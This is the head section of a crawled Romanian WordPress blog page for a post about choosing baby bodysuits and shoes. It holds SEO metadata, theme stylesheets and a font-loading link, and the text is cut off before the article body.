

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://catalinvasilescu.ro/confort-si-stil-cu-un-body-bebe-pe-masura/
body_size: 12358
content:
<!DOCTYPE html>
<html lang="ro-RO" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <title>Confort si stil cu un body bebe pe masura - Blogul lui Catalin</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO Premium plugin v8.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://catalinvasilescu.ro/confort-si-stil-cu-un-body-bebe-pe-masura/" />
<meta property="og:locale" content="ro_RO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Confort si stil cu un body bebe pe masura - Blogul lui Catalin" />
<meta property="og:description" content="Confort si stil cu un body bebe pe masura &nbsp; Copii sunt cea mai mare bucurii din viata noastra. Daca si tu esti proaspat mamica si iti doresti sa ii oferi celui mic cele mai bune si mai frumoase produse atunc i trebuie sa citesti articolul de mai jos.  Incepe prin a alege pantofiori bebe &hellip;" />
<meta property="og:url" content="https://catalinvasilescu.ro/confort-si-stil-cu-un-body-bebe-pe-masura/" />
<meta property="og:site_name" content="Blogul lui Catalin" />
<meta property="article:section" content="Personale" />
<meta property="article:published_time" content="2018-12-26T10:08:48+00:00" />
<meta property="article:modified_time" content="2019-01-11T10:20:33+00:00" />
<meta property="og:updated_time" content="2019-01-11T10:20:33+00:00" />
<meta property="og:image" content="https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog.jpg" />
<meta property="og:image:secure_url" content="https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="blog" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Confort si stil cu un body bebe pe masura &nbsp; Copii sunt cea mai mare bucurii din viata noastra. Daca si tu esti proaspat mamica si iti doresti sa ii oferi celui mic cele mai bune si mai frumoase produse atunc i trebuie sa citesti articolul de mai jos.  Incepe prin a alege pantofiori bebe [&hellip;]" />
<meta name="twitter:title" content="Confort si stil cu un body bebe pe masura - Blogul lui Catalin" />
<meta name="twitter:image" content="https://catalinvasilescu.ro/wp-content/uploads/2019/09/blog.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Person","url":"https:\/\/catalinvasilescu.ro\/","sameAs":[],"@id":"#person","name":"Catalin"}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blogul lui Catalin &raquo; Flux" href="https://catalinvasilescu.ro/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://catalinvasilescu.ro/wp-includes/css/dist/block-library/style.min.css?ver=bb1cbf814708f2321081b11cde26794d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='perfect-blog-font-css' href='//fonts.googleapis.com/css?family=ABeeZee%3Aital%400%3B1%7CAbril+Fatfac%7CAcme%7CAllura%7CAmatic+SC%3Awght%40400%3B700%7CAnton%7CArchitects+Daughter%7CArchivo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CArimo%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CArsenal%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CArvo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CAlegreya%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CAsap%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CAssistant%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CAlfa+Slab+One%7CAveria+Serif+Libre%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C700%7CBangers%7CBoogaloo%7CBad+Script%7CBarlow%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBarlow+Condensed%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBerkshire+Swash%7CBitter%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CBree+Serif%7CBenchNine%3Awght%40300%3B400%3B700%7CCabin%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCardo%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CCourgette%7CCaveat%3Awght%40400%3B500%3B600%3B700%7CCaveat+Brush%7CCherry+Swash%3Awght%40400%3B700%7CCormorant+Garamond%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCrimson+Text%3Aital%2Cwght%400%2C400%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C600%3B1%2C700%7CCuprum%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CCookie%7CComing+Soon%7CCharm%3Awght%40400%3B700%7CChewy%7CDays+One%7CDM+Serif+Display%3Aital%400%3B1%7CDosis%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%7CEB+Garamond%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7CEconomica%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CEpilogue%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CExo%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CExo+2%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFamiljen+Grotesk%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CFira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CFredoka+One%7CFjalla+One%7CFrancois+One%7CFrank+Ruhl+Libre%3Awght%40300%3B400%3B500%3B700%3B900%7CGabriela%7CGloria+Hallelujah%7CGreat+Vibes%7CHandlee%7CHammersmith+One%7CHeebo%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CHind%3Awght%40300%3B400%3B500%3B600%3B700%7CInconsolata%3Awght%40200%3B300%3B400%3B500%3B600%3B700%3B800%3B900%7CIndie+Flower%7CIM+Fell+English+SC%7CJulius+Sans+One%7CJomhuria%7CJosefin+Slab%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJosefin+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKaisei+HarunoUmi%3Awght%40400%3B500%3B700%7CKanit%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CKaushan+Script%7CKrub%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CLora%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%7CLibre+Baskerville%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%7CLobster%7CLobster+Two%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CMerriweather%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900%7CMonda%3Awght%40400%3B700%7CMontserrat%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMulish%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CMarck+Script%7CMarcellus%7CMerienda+One%7CMonda%3Awght%40400%3B700%7CNoto+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CNunito+Sans%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COpen+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%7COverpass%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7COverpass+Mono%3Awght%40300%3B400%3B500%3B600%3B700%7COxygen%3Awght%40300%3B400%3B700%7COswald%3Awght%40200%3B300%3B400%3B500%3B600%3B700%7COrbitron%3Awght%40400%3B500%3B600%3B700%3B800%3B900%7CPatua+One%7CPacifico%7CPadauk%3Awght%40400%3B700%7CPlayball%7CPlayfair+Display%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrompt%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPT+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPT+Serif%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPhilosopher%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CPermanent+Marker%7CPoiret+One%7CPoppins%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CPrata%7CQuicksand%3Awght%40300%3B400%3B500%3B600%3B700%7CQuattrocento+Sans%3Aital%2Cwght%400%2C400%3B0%2C700%3B1%2C400%3B1%2C700%7CRaleway%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7CRubik%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%7C